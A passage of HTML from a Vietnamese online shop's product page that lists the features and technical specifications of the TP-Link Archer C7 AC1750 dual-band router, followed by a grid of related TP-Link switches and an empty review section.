<p style="font-weight: 400">&#8211; Nút tắt/mở Wi-Fi cho phép người dùng chuyển vô tuyến không dây giữa tắt và mở</p>
<p style="font-weight: 400">&#8211; Mã bảo mật không dây WPA một chạm dễ dàng với nút nhấn WPS</p>
<p style="font-weight: 400">&#8211; Mã hóa WPA-PSK/WPA2-PSK cung cấp cho mạng người dùng tính phòng thủ chủ động chống lại các mối đe dọa an ninh</p>
<p style="font-weight: 400">&#8211; Trình trợ lý cài đặt nhanh với nhiều ngôn ngữ hỗ trợ cài đặt dễ dàng và nhanh chóng</p>
<p style="font-weight: 400">&#8211; Tương thích với sản phẩm 802.11a/b/g/n/ac</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p style="font-weight: 400"><b><strong>Đặc tính kỹ thuật</strong></b></p>
<table style="font-weight: 400">
<tbody>
<tr>
<td colspan="2">TÍNH NĂNG PHẦN CỨNG</td>
</tr>
<tr>
<td rowspan="3">Giao Diện</td>
<td>4 cổng LAN 10/100/1000Mbps</td>
</tr>
<tr>
<td>1 cổng WAN 10/100/1000Mbps</td>
</tr>
<tr>
<td>2 cổng USB 2.0</td>
</tr>
<tr>
<td rowspan="3">Nút</td>
<td>Nút WPS/Reset</td>
</tr>
<tr>
<td>Công tắc mở/tắt không dây</td>
</tr>
<tr>
<td>Nút nguồn mở/tắt</td>
</tr>
<tr>
<td><b><strong>Cấp Nguồn Bên Ngoài</strong></b></td>
<td>12VDC/2.5A</td>
</tr>
<tr>
<td><b><strong>Kích Cỡ (W X D X H)</strong></b></td>
<td>9.6&#215;6.4&#215;1.3 in. (243&#215;160.6&#215;32.5mm)</td>
</tr>
<tr>
<td rowspan="2"><b><strong>Loại Ăng ten</strong></b></td>
<td>3 ăng ten 5dBi 5GHz có thể tháo rời (RP-SMA)</td>
</tr>
<tr>
<td>3 ăng ten ngầm 2.4GHz</td>
</tr>
<tr>
<td colspan="2"><b><strong>TÍNH NĂNG KHÔNG DÂY</strong></b></td>
</tr>
<tr>
<td rowspan="2"><b><strong>Chuẩn Không Dây</strong></b></td>
<td>IEEE 802.11ac/n/a 5GHz</td>
</tr>
<tr>
<td>IEEE 802.11b/g/n 2.4GHz</td>
</tr>
<tr>
<td><b><strong>Tần Số</strong></b></td>
<td>2.4GHz và 5GHz</td>
</tr>
<tr>
<td rowspan="2"><b><strong>Tốc Độ Tín Hiệu</strong></b></td>
<td>5GHz: Lên đến 1300Mbps</td>
</tr>
<tr>
<td>2.4GHz: Lên đến 450Mbps</td>
</tr>
<tr>
<td><b><strong>EIRP</strong></b></td>
<td>&lt;20dBm(EIRP)</td>
</tr>
<tr>
<td rowspan="10"><b><strong>Độ Nhạy Tiếp Nhận</strong></b></td>
<td>5GHz</td>
</tr>
<tr>
<td>11a 6Mbps-96dBm</td>
</tr>
<tr>
<td>11a 54Mbps: -79dBm</td>
</tr>
<tr>
<td>11ac HT20: -71dBm</td>
</tr>
<tr>
<td>11ac HT40: -66dBm</td>
</tr>
<tr>
<td>11ac HT80: -63dBm</td>
</tr>
<tr>
<td>2.4GHz</td>
</tr>
<tr>
<td>11g 54M: -77dBm</td>
</tr>
<tr>
<td>11n HT20: -74dBm</td>
</tr>
<tr>
<td>11n HT40: -72dBm</td>
</tr>
<tr>
<td><b><strong>Chức Năng Không Dây</strong></b></td>
<td>Kích hoạt / Vô hiệu hóa vô tuyến không dây, Cầu nối WDS, WMM, Thống kê không dây</td>
</tr>
<tr>
<td><b><strong>Bảo Mật Không Dây</strong></b></td>
<td>Mã hóa WEP 64/128-bit,WPA / WPA2,WPA-PSK/ WPA2-PSK</td>
</tr>
<tr>
<td colspan="2"><b><strong>TÍNH NĂNG PHẦN MỀM</strong></b></td>
</tr>
<tr>
<td><b><strong>Loại WAN</strong></b></td>
<td>IP Động/IP Tĩnh/PPPoE/PPTP (Truy cập kép)/ L2TP (Truy cập kép)/ BigPond</td>
</tr>
<tr>
<td><b><strong>DHCP</strong></b></td>
<td>Máy chủ, máy khách, danh sách máy khách DHCP, Dành riêng địa chỉ</td>
</tr>
<tr>
<td><b><strong>Chất Lượng Dịch Vụ</strong></b></td>
<td>WMM, Kiểm soát băng thông</td>
</tr>
<tr>
<td><b><strong>Chuyển Tiếp Cổng</strong></b></td>
<td>Server ảo, cổng kích hoạt, UPnP, DMZ</td>
</tr>
<tr>
<td><b><strong>DNS Động</strong></b></td>
<td>DynDns, Comexe, NO-IP</td>
</tr>
<tr>
<td><b><strong>VPN Pass-Through</strong></b></td>
<td>PPTP, L2TP, IPSec</td>
</tr>
<tr>
<td><b><strong>Kiểm Soát Truy Cập</strong></b></td>
<td>Kiểm soát của phụ huynh, kiểm soát quản lý cục bộ, danh sách máy chủ, thời gian biểu truy cập, quản lý điều luật.</td>
</tr>
<tr>
<td rowspan="3"><b><strong>Bảo Mật Tường Lửa</strong></b></td>
<td>DoS, Tường lửa SPI</td>
</tr>
<tr>
<td>Lọc địa chỉ IP. Lọc địa chỉ MAC/ Lọc tên miền</td>
</tr>
<tr>
<td>Kết hợp địa chỉ MAC và IP</td>
</tr>
<tr>
<td><b><strong>Các Giao Thức</strong></b></td>
<td>Hỗ trợ IPv4 và IPv6</td>
</tr>
<tr>
<td><b><strong>Chia Sẻ USB</strong></b></td>
<td>Hỗ trợ Samba(lưu trữ)/Máy chủ FTP/Máy chủ Media/Máy chủ In ấn</td>
</tr>
<tr>
<td rowspan="3"><b><strong>Quản Lý</strong></b></td>
<td>Kiểm soát truy cập</td>
</tr>
<tr>
<td>Quản lý cục bộ</td>
</tr>
<tr>
<td>Quản lý từ xa</td>
</tr>
<tr>
<td rowspan="2"><b><strong>Guest Network</strong></b></td>
<td>2.4GHz guest network x 1</td>
</tr>
<tr>
<td>5GHz guest network x 1</td>
</tr>
<tr>
<td colspan="2"><b><strong>OTHERS</strong></b></td>
</tr>
<tr>
<td><b><strong>Certification</strong></b></td>
<td>CE, FCC, RoHS</td>
</tr>
<tr>
<td rowspan="6"><b><strong>Package Contents</strong></b></td>
<td>Router Gigabit băng tần kép không dây Archer C7</td>
</tr>
<tr>
<td>3 ăng ten tháo rời được</td>
</tr>
<tr>
<td>Bộ cấp nguồn</td>
</tr>
<tr>
<td>Đĩa CD tài nguyên</td>
</tr>
<tr>
<td>Cáp Ethernet</td>
</tr>
<tr>
<td>Hướng dẫn cài đặt nhanh</td>
</tr>
<tr>
<td><b><strong>System Requirements</strong></b></td>
<td>Microsoft Windows 98SE, NT, 2000, XP, Vista™ hoặc Windows 7, Windows 8, MAC OS, NetWare, UNIX hoặc Linux</td>
</tr>
<tr>
<td rowspan="4"><b><strong>Environment</strong></b></td>
<td>Nhiệt độ hoạt động: 0°C~40°C (32°F~104°F)</td>
</tr>
<tr>
<td>Nhiệt độ lưu trữ: -40°C~70°C (-40°F~158°F)</td>
</tr>
<tr>
<td>Độ ẩm hoạt động: 10%~90% không ngưng tụ</td>
</tr>
<tr>
<td>Độ ẩm lưu trữ: 5%~90% không ngưng tụ</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-3780 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1600g-28ts-tl-sg2424/" aria-label="Switch Tplink T1600G-28TS (TL-SG2424)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1600g 28ts (tl Sg2424)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1600G-28TS-TL-SG2424-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1600G-28TS-TL-SG2424-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1600g 28ts (tl Sg2424)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1600g-28ts-tl-sg2424/">Switch Tplink T1600G-28TS (TL-SG2424)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3768 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1016/" aria-label="Switch Tplink TL-SF1016">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sf1016" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1016-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1016-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sf1016" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1016/">Switch Tplink TL-SF1016</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3786 status-publish last instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg105/" aria-label="Switch Tplink TL-SG105">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg105" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg105" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg105/">Switch Tplink TL-SG105</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3758 status-publish first instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-10mps/" aria-label="Switch Tplink T1500G-10MPS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 10mps" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-10MPS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-10MPS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 10mps" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-10mps/">Switch Tplink T1500G-10MPS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3794 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg108/" aria-label="Switch Tplink TL-SG108">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg108" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG108-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG108-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg108" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg108/">Switch Tplink TL-SG108</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3770 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-8t-tl-sg2008/" aria-label="Switch Tplink T1500G-8T (TL-SG2008)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 8t (tl Sg2008)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-8T-TL-SG2008-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-8T-TL-SG2008-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 8t (tl Sg2008)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-8t-tl-sg2008/">Switch Tplink T1500G-8T (TL-SG2008)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3803 status-publish last instock product_cat-switch-tp-link product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1700g-28tq/" aria-label="Switch Tplink T1700G-28TQ">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1700g 28tq" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1700G-28TQ-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1700G-28TQ-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1700g 28tq" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1700g-28tq/">Switch Tplink T1700G-28TQ</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3808 status-publish first instock product_cat-switch-tp-link product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1008/" aria-label="Switch Tplink TL-SG1008">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1008" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1008-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1008-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1008" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1008/">Switch Tplink TL-SG1008</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3776 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1024de/" aria-label="Switch Tplink TL-SG1024DE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1024de" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1024DE-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1024DE-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1024de" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1024de/">Switch Tplink TL-SG1024DE</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3792 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t2600g-28ts-tl-sg3424/" aria-label="Switch Tplink T2600G-28TS (TL-SG3424)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T2600g 28t (tl Sg3424)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-28T-TL-SG3424-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-28T-TL-SG3424-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T2600g 28t (tl Sg3424)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t2600g-28ts-tl-sg3424/">Switch Tplink T2600G-28TS (TL-SG3424)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3751 status-publish last instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1500-28tc-tl-sl2428/" aria-label="Switch Tplink T1500-28TC (TL-SL2428)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500 28tc (tl Sl2428)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500-28TC-TL-SL2428-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500-28TC-TL-SL2428-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500 28tc (tl Sl2428)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1500-28tc-tl-sl2428/">Switch Tplink T1500-28TC (TL-SL2428)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3810 status-publish first instock product_cat-switch-tp-link product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1016d/" aria-label="Switch Tplink TL-SG1016D">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1016d" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1016D-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1016D-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1016d" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1016d/">Switch Tplink TL-SG1016D</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
